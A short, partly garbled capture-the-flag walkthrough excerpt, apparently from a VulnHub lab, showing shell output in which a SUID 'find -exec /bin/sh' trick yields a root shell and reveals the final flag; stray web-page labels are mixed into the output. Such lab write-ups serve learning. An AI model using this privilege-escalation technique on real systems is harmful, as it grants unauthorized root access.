 flag4.txt  getflag
$ find flag4.txt -exec "whoami"\
find flag4.txt -exec "whoami"\
Home
> ;
;
find: missing argument to `-exec'
$ find flag4.txt -exec "whoami" \;
flag3
find flag4.txt -exec "whoami" \;
root
View Edit
$ find flag4.txt -exec "/bin/sh" \;
find flag4.txt -exec "/bin/sh" \;
Navigation
# cd /root
Special PERMS will help FIND the passwd - but you'll
cd /root
Add content
what's in the shadow.
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7